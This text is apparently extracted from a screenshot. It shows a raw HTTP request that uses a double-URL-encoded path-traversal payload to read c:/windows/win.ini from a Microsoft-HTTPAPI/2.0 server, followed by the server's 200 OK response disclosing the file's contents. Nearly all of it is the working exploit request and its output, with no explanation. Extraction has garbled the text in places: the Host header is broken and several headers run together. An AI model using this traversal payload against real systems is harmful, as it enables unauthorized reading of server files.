 GET /.%252e/.%252e/c:/windows/win.ini HTTP/1.1
Host ? :
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/70.0.3538.77 Safari/537.36Accept-Encoding: gzip, deflateAccept: */
*Connection: keep-alive
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Expires: Fri, 17 Apr 2026 14:33:14 GMT
4 Server: Microsoft-HTTPAPI/2.0
5 Date: Thu, 17 Apr 2025 06:33:14 GMT
6 Content-Length: 92
7
8 ; for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15